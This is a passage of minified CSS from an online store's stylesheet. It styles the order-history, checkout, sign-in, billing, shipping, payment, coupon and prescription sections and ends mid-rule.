.history-table-content .history-content .table-order-history thead th:nth-child(2){text-align:left;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td{padding-top:.625vw;padding-bottom:.625vw;vertical-align:middle;padding-right:10px;padding-left:10px;text-align:center;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:first-child a{color:#4f8324;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:first-child a .img-container{margin-left:auto;margin-right:auto;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:nth-child(2){text-align:left;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr:not(:first-child) td:nth-child(1),.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr:not(:first-child) td:nth-child(2){padding-top:.625vw;}.buy-it-again-section .history-table-content .buyitaga-container{text-align:right;padding-top:1.25vw;}.buy-it-again-section .history-table-content .buyitaga-container .btn-addtocard-fixed{border:none;border-radius:3px;}.buy-it-again-section .thank-main-div{width:69.625vw;}.buy-it-again-section .thank-main-div .thank-heading{padding-bottom:1.5625vw;}.buy-it-again-section .thank-main-div p{padding-top:1.25vw;font-size:1rem;}.buy-it-again-section .thank-main-div span a{font-size:1rem;color:#4f8324;}.buy-it-again-section .auto-reorder-div.w-100{width:100%;}#checkoutsection .form-check-label .form-check-input{height:.875rem;width:.875rem;}#checkoutsection .checkout-header{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;margin-top:.9375vw;padding-bottom:.9375vw;position:relative;}#checkoutsection .checkout-header::after{position:absolute;content:"";bottom:0;width:96.25vw;height:1px;background-color:#3e454c;}#checkoutsection .checkout-header .pageHeadhpfyN{margin-bottom:0;font-size:1.875rem;line-height:2.813rem;padding-left:0;padding-right:0;font-weight:600;}#checkoutsection .checkout-header .pageHeadhpfyN.mb-l-10{margin-bottom:.625vw;}#checkoutsection .checkout-header .button-container{padding-right:0;align-items:center;justify-content:flex-end;}#checkoutsection .checkout-header .button-container input{min-width:175px;width:10.9375vw;height:34px;margin-top:0;margin-left:1.25vw;line-height:1;}#checkoutsection .existinguser{padding-left:1.5625vw;padding-right:1.5625vw;padding-bottom:1.5625vw;flex-direction:row;justify-content:space-between;}#checkoutsection .existinguser .heading .pageHeadhpfyN{display:inline;font-weight:500;margin-bottom:0;}#checkoutsection .existinguser .btn{min-width:71px;width:4.4375vw;min-height:34px;height:34px;line-height:1;}#checkoutsection #checkout-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#checkoutsection #checkout-container .checkout-body{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;margin-left:0;margin-right:.625vw;width:47.5vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions{width:fit-content;margin-left:.625vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;padding-left:0;padding-top:1.5625vw;width:47.5vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container .heading{margin-bottom:15px;padding-top:.625vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table thead tr th{font-weight:500;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table thead tr th.item1{padding-top:.3125vw;padding-left:1.5625vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table thead tr th.item2{display:none;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table thead tr th.item3{text-align:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table thead tr th.item4{text-align:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table thead tr th.item5{text-align:right;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th{padding-top:.9375vw;padding-bottom:.9375vw;padding-left:0;width:32.4375vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .img-container{width:6.813vw;height:6.813vw;display:flex;align-items:center;justify-content:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .img-container img{margin-left:auto;margin-right:auto;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .img-container img{width:100%;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product{padding-left:1.3125vw;color:#3e454c !important;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product a{font-size:1rem;font-color:#3e454c !important;padding-left:0;padding-bottom:0;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product .about-item-2{padding-top:.625vw;padding-bottom:.625vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product .about-item-3,#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product .about-item-4{word-break:break-all;display:flex;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product .bold{font-weight:600;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product .item-code{padding-top:.3125vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr td{padding-top:.9375vw;padding-bottom:.9375vw;padding-left:0;padding-right:0;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr td.item2{display:none;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr td.item3{width:7.8125vw;text-align:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr td.item5{text-align:right;width:9.375vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr td .head-mobile{display:none;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody .product-removed-cart p{padding-top:.9375vw;padding-bottom:.9375vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody .product-removed-cart p span{color:#025685;text-decoration:underline;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody .span{font-size:1.125rem;font-color:#3e454c;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody .dimention{font-weight:normal;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody .cart-count .cart-count-btn i{font-size:1rem;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody .la-plus:before{font-style:normal;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container .totalSummary{padding-top:0;width:auto;padding:20px;margin-left:auto;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container .totalSummary ul{padding-left:0;list-style:none;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container .totalSummary ul li{padding-top:.625vw;font-size:1.125rem;line-height:1.5rem;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container .totalSummary ul li div:first-child{width:30vw;padding-right:168px;text-align:right;font-size:16px;line-height:24px;font-weight:500;color:#3e454c;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions{margin-top:1.25vw;padding:2.125vw .6875vw 2.125vw .6875vw;background-color:#f2f2f2;z-index:0;justify-content:center;width:47.5vw;top:15%;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions ul{padding-bottom:1.6875vw;margin-bottom:1.6875vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions ul.form-group li{padding-top:.625vw;font-size:14px;line-height:1.125rem;text-align:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions ul.form-group li .form-check-label{display:flex;justify-content:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions ul.form-group li .form-check-label input{margin-top:3px;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions ul.form-group li:nth-child(2) p{padding-right:0;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions .oder-error-msg{margin-bottom:1.25vw;text-align:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions button{height:50px;width:35vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions.fixed-top{position:fixed;left:auto;right:auto;top:14%;}#checkoutsection .billshipbody{padding-top:1.25vw;padding-left:1.5625vw;padding-right:1.5625vw;}#checkoutsection .billshipbody .shippingsection{width:39.5625vw;}#checkoutsection .billshipbody .shippingsection .ship-to{font-size:1.125rem;line-height:1.688rem;font-weight:500;padding-bottom:.625vw;}#checkoutsection .billshipbody .shippingsection .form-field{justify-content:space-between;align-items:center;padding-top:.9375vw;}#checkoutsection .billshipbody .shippingsection .form-field.sphone2{align-items:baseline;}#checkoutsection .billshipbody .shippingsection .form-field label{font-size:1rem;line-height:1.5rem;margin-right:0;padding-bottom:0;}#checkoutsection .billshipbody .shippingsection .form-field label.mobile-check{padding-left:0;padding-top:.3125vw;width:100%;}#checkoutsection .billshipbody .shippingsection .form-field label.mobile-check input[type="checkbox"]{margin-right:.625vw;}#checkoutsection .billshipbody .shippingsection .form-field .input-field{width:28.125vw;}#checkoutsection .billshipbody #billingshippngsubsection{width:39.5625vw;}#checkoutsection .billshipbody #billingshippngsubsection .subHeadhpfyN{padding-top:1.5625vw;margin-bottom:.3125vw;margin-bottom:.625vw;}#checkoutsection .billshipbody #billingshippngsubsection .subHeadhpfyN.company{margin-bottom:.3125vw;}#checkoutsection .billshipbody #billingshippngsubsection .form-field{padding-top:.9375vw;justify-content:space-between;}#checkoutsection .billshipbody #billingshippngsubsection .form-field input,#checkoutsection .billshipbody #billingshippngsubsection .form-field select,#checkoutsection .billshipbody #billingshippngsubsection .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .billshipbody #billingshippngsubsection .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group input,#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group select,#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .billshipbody #billingshippngsubsection .form-field label{font-size:1rem;line-height:1.5rem;}#checkoutsection .billshipbody #billingshippngsubsection .form-field label.SameasBillingnew{padding-left:0;padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-field{width:28.2vw;}#checkoutsection .billshipbody #companysection{width:39.5625vw;}#checkoutsection .billshipbody #companysection .subHeadhpfyN{padding-top:0;}#checkoutsection .billshipbody #companysection .subHeadhpfyN.company{margin-bottom:.625vw;}#checkoutsection .billshipbody #companysection .form-field{padding-top:.9375vw;}#checkoutsection .billshipbody #companysection .form-field input,#checkoutsection .billshipbody #companysection .form-field select,#checkoutsection .billshipbody #companysection .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .billshipbody #companysection .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #companysection .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .billshipbody #companysection .form-field .input-group input,#checkoutsection .billshipbody #companysection .form-field .input-group select,#checkoutsection .billshipbody #companysection .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .billshipbody #companysection .form-field label{font-size:1rem;line-height:1.5rem;padding-bottom:0;width:10vw;}#checkoutsection .billshipbody #companysection .form-field .input-field{width:28.2vw;}#checkoutsection .billshipbody #companysection .all-signin-btn{padding-top:1.5625vw;}#checkoutsection .billshipbody #companysection .all-signin-btn span{width:auto;padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #companysection .all-signin-btn button{width:5.5vw;min-width:88px;height:34px;margin-left:12px;}#checkoutsection .card{margin-top:2.1875vw;padding-top:1.5625vw;padding-bottom:1.6875vw;}#checkoutsection .card .pageHeadhpfyN{font-weight:500;font-size:1.563rem;line-height:2.313rem;}#checkoutsection .card .subHeadhpfyN{margin-top:15px;font-size:1.125rem;line-height:1.688rem;font-weight:500;}#checkoutsection .card#account-details{padding-left:1.5625vw;padding-right:1.875vw;padding-bottom:1.5625vw;}#checkoutsection .card#account-details .heading .pageHeadhpfyN{display:inline;margin-bottom:0;}#checkoutsection .card#account-details .heading .pageHeadhpfyN.mb-l-10{margin-bottom:.625vw;}#checkoutsection .card#account-details #btnloginaccount{margin-bottom:15px;padding:4px;height:34px;min-height:34px;}#checkoutsection .card#account-details .btn-google{padding:9px;height:28px;width:14.875vw;}#checkoutsection .card #SigninSection .subHeadhpfyN{margin-bottom:.9375vw;padding-top:0;}#checkoutsection .card #SigninSection p.contentsectionN{font-size:1rem;line-height:1.5rem;padding-right:0;padding-bottom:.625vw;}#checkoutsection .card #SigninSection .account-form{width:100%;}#checkoutsection .card #SigninSection .account-form .input-group{width:100%;}#checkoutsection .card #SigninSection .account-form .login-credentials{width:100%;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field{padding-top:.625vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field label{padding-bottom:.3125vw;font-size:1rem;line-height:1.5rem;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group #LoginPassword{position:relative;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group #Checkpassstatus{position:absolute;right:0;z-index:5;top:0;padding:6px;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn{padding-top:1.25vw;justify-content:space-between;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .sing-btn{width:100%;border:none;border-radius:3px;margin-bottom:.9375vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn #guestbtn{width:17.5625vw;margin-top:.9375vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn{margin-top:0;justify-content:center;display:flex;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn .btn-fb{color:#025685;padding:0;margin:0;margin-right:3rem;height:34px;width:100%;border:1px solid #025685;background-color:#fff;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn .btn-google{padding:0;margin:0;margin-left:8px;height:34px;width:100%;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn span img{margin-right:5px;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn span a{align-items:center;display:flex;}#checkoutsection .card #SigninSection .account-form #signup-container{padding-top:0;width:20.375vw;}#checkoutsection .card #SigninSection .account-form #signup-container .subHeadhpfyN{margin-bottom:.3125vw;}#checkoutsection .card #SigninSection .account-form #signup-container .account-option label{padding-top:.625vw;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection .subHeadhpfyN{padding-top:0;margin-bottom:0;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection ul{padding-left:1.25vw;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection ul li{padding-top:5px;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection ul li::marker{font-size:1.25rem;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form{display:none;padding-top:.3125vw;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field{padding-top:.625vw;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field label{padding-bottom:.3125vw;font-size:1rem;line-height:1.5rem;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .all-signin-btn{padding-top:0;width:17.5625vw;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .all-signin-btn .btn{width:100%;height:34px;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .all-signin-btn .btn#guestbtn{margin-top:0;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .all-signin-btn #btnnextsec{width:5.5vw;}#checkoutsection .card #SigninSection .account-form #signup-container .all-signin-btn #guestbtn{margin-top:.9375vw;}#checkoutsection .card #SigninSection .account-form #signup-container .all-signin-btn #singupbtn{margin-top:.9375vw;}#checkoutsection .card #SigninSection .account-form #signup-container #guest-signin{padding-top:.625vw;margin-top:1.25vw;}#checkoutsection .card #SigninSection .account-form #signup-container #guest-signin .form-field label{padding:0 0 .3125vw 0;font-size:1rem;line-height:1.5rem;}#checkoutsection .card #SigninSection .account-form #signup-container #guest-signin .all-signin-btn{padding-top:1.25vw;width:17.5625vw;}#checkoutsection .card #SigninSection .account-form #signup-container #guest-signin .all-signin-btn .btn{margin-top:0;width:100%;}#checkoutsection .card #SigninSection .account-form #signup-container #guest-signin .all-signin-btn .btn#guestbtn{margin-top:0;margin-bottom:.9375vw;}#checkoutsection .card #SigninSection .account-form #signup-container #guest-signin .all-signin-btn .btn#signinloginbutton{margin-top:.9375vw;}#checkoutsection .card#billingshippngsection .heading{flex-wrap:nowrap;padding-left:1.5625vw;padding-right:1.5625vw;padding-bottom:.3125vw;justify-content:flex-start;}#checkoutsection .card#billingshippngsection .heading i{padding:10px;opacity:1;}#checkoutsection .card#billingshippngsection .heading .pageHeadhpfyN{width:auto;padding-left:.9375vw;}#checkoutsection .card#billingshippngsection .edit-bill-ship{width:5.25vw;min-width:84px;flex-grow:unset;text-align:start;}#checkoutsection .card#billingshippngsection .edit-bill-ship .btn{min-width:71px;width:4.4375vw;margin-top:0;min-height:34px;height:34px;}#checkoutsection .card#billingshippngsection #saved-address{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;padding-left:1.0625vw;padding-right:1.05375vw;}#checkoutsection .card#billingshippngsection #saved-address h3.heading,#checkoutsection .card#billingshippngsection #saved-address .heading.h3{padding-top:.9375vw;margin-bottom:.625vw;}#checkoutsection .card#billingshippngsection #saved-address table{border-top:none;}#checkoutsection .card#billingshippngsection #saved-address table thead{border-bottom:1px solid #3e454c;}#checkoutsection .card#billingshippngsection #saved-address table thead tr th.item0{padding-bottom:.75vw;padding-top:.625vw;padding-left:0;}#checkoutsection .card#billingshippngsection #saved-address table thead tr th.item3{text-align:center;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr label .form-check-input{margin-right:0;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr .img-container{width:28.125vw;height:28.125vw;display:flex;align-items:center;justify-content:center;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr .img-container img{margin-left:auto;margin-right:auto;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr th,#checkoutsection .card#billingshippngsection #saved-address table tbody tr td{vertical-align:middle;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr th{padding-top:.9375vw;padding-bottom:.9375vw;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr th.item0{min-width:35px;width:4.557291666666667vw;text-align:right;padding-left:1.59375vw;padding-right:2.5vw;display:table-cell;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td{padding-top:.9375vw;padding-bottom:.9375vw;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td .head-mobile{padding-bottom:.625vw;line-height:1.313rem;font-weight:500;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item1,#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item2{font-size:1rem;line-height:1.5rem;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item1{display:table-cell;padding-left:.5rem;padding-right:2.5vw;font-weight:400;width:9.125vw;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item1 div{align-items:baseline;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item1 div .btn-edit-address{display:none;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item1 label input[type="checkbox"]{margin-right:5px;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item2{padding-left:0;padding-right:2.5vw;max-width:100%;display:table-cell;width:30.33854166666667vw;}#checkoutsection .card#billingshippngsection #saved-address table tbody .btn-edit-address{margin-left:auto;margin-right:auto;}#checkoutsection .card#billingshippngsection #saved-address .savedBillingAddress{padding-right:.6125vw;padding-left:1.5625vw;padding-top:1.5625vw;}#checkoutsection .card#billingshippngsection #saved-address .savedBillingAddress .heading{padding-top:0;}#checkoutsection .card#billingshippngsection #saved-address .savedBillingAddress .btn-edit-block{padding:6px 20px;min-height:34px;height:34px;margin-top:0;border:1px solid #025685;color:#025685;line-height:1;}#checkoutsection .card#billingshippngsection #saved-address .action-btn{padding-top:.3125vw;}#checkoutsection .card#billingshippngsection #saved-address .action-btn .btn{height:34px;margin-top:.625vw;}#checkoutsection .card#billingshippngsection #saved-address .action-btn .btn.new-address{width:8.9375vw;min-width:143px;}#checkoutsection .card#billingshippngsection #saved-address .action-btn .btn.btn-branding{width:5.5vw;min-width:88px;}#checkoutsection .card #billingandshippngaddsecwithoutlogin .heading{padding-left:5.625vw;padding-right:10vw;}#checkoutsection .card #billingandshippngaddsecwithoutlogin .heading i{height:34px;width:34px;background:#025685;color:#fff;font-size:1.563rem;}#checkoutsection .card #billingandshippngaddsecwithoutlogin .heading .pageHeadhpfyN{font-weight:500;}#checkoutsection .card#paymentsection{padding-bottom:0 !important;}#checkoutsection .card#paymentsection .heading{padding-left:1.5625vw;padding-right:1.5625vw;padding-bottom:.3125vw;}#checkoutsection .card#paymentsection .heading i{height:34px;width:34px;background:#025685;color:#fff;font-size:.938rem;}#checkoutsection .card#paymentsection .heading .pageHeadhpfyN{width:auto;padding-left:.9375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .shipping-type.shipping-and{display:contents;}#checkoutsection .card#paymentsection #paymentsectionsub .shipping-type.shipping-and li{width:30%;padding-top:.625vw;display:inline-block;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group p{font-size:14px;line-height:1.5rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group label{line-height:1.5rem;justify-content:center;padding:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group .subHeadhpfyN{padding-top:0;padding-bottom:.3125vw;padding-left:1.5625vw;padding-right:1.25vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul{list-style:none;padding-left:1.5625vw;padding-right:1.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul li{padding-top:.625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul li .form-check-input:checked{background-color:#025685;border-color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type{width:auto;padding-right:1.5625vw;padding-bottom:.9375vw;margin-bottom:0;position:relative;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type li:last-child{padding-bottom:0;border-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type li label{font-size:1rem;line-height:1.5rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type li label span{display:block;margin-left:10px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type::after{content:"";position:absolute;width:45.375vw;height:.3px;bottom:0;background-color:#3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.reorder-optional{font-size:1rem;line-height:1.5rem;padding-left:1.5625vw;padding-right:1.5625vw;padding-bottom:.3125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.reorder-optional li .form-check-input:checked{margin-right:5px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .subHeadhpfyN{padding-bottom:.3125vw;padding-top:0;padding-right:.9375vw;margin-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check{padding-left:1.5625vw;padding-right:0;margin-bottom:0;list-style:none;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li{padding-top:.625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li:nth-child(1){width:13.625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li:nth-child(2){width:13.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li:nth-child(3){width:19.1875vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li label .form-check-input{margin-left:0;float:none;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li label .form-check-input:checked{float:none;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .card-info-line{margin-left:1.5625vw;margin-right:1.5625vw;padding-top:.875vw;padding-bottom:.9375vw;border-bottom:1px solid #3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupan-reward{background-color:rgba(2,86,133,.11);padding-top:5px;padding-bottom:5px;margin-top:10px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupan-reward h2,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupan-reward .h2{color:#3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupan-reward p{color:#3e454c;font-size:16px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupan-reward .text-color{color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupan-reward button{margin-left:1.5625vw;background-color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .subHeadhpfyN{padding-top:.3125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection p{padding-top:.625vw;padding-left:1.5625vw;padding-right:1.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-redeem-check li:first-child{padding-right:2.0625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-redeem-check li label input[type="checkbox"]{margin-right:8px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-redeem-check li label span{color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert{padding-top:.625vw;padding-left:1.5625vw;padding-right:1.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area{display:flex;justify-content:flex-start;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area input[type="text"]{width:20.4375vw;min-height:34px;height:34px;padding-left:.9375vw;padding-top:.4375vw;padding-bottom:.4375vw;margin-right:.5vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area button{min-width:88px;width:5.5vw;height:34px;min-height:34px;margin-top:0;font-size:1rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area .removeredeempart{margin-top:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec{padding-top:.6875vw;padding-left:1.5625vw;padding-right:1.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec #reedemrewardamtid{font-size:1rem;line-height:1.5rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec #reedemrewardamtid #reedemrewardamt{margin-left:2.1875vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec p{padding-right:1.875vw;padding-top:.625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec p span{display:block;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection{margin-top:1.25vw;padding-top:.3125vw;padding-bottom:1.5625vw;background-color:#f2f2f2;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection 